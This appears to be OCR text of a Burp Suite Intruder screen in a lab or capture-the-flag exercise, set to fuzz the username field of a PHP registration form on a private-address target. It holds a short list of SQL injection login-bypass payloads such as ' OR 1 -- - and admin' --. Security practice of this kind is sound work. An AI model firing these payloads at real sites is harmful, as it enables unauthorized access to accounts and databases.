 Sniper attack
Start attack
Target http://10.129.183.208
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /register.php HTTP/1.1
2 Host: 10.129.183.208
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.183.208
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.183.208/register.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=n9q9fgbv2e5njd5gmif9b278ie
14 Connection: keep-alive
15
16 username=§test§&password=password&confirm_password=password
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 12
Request count: 12
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings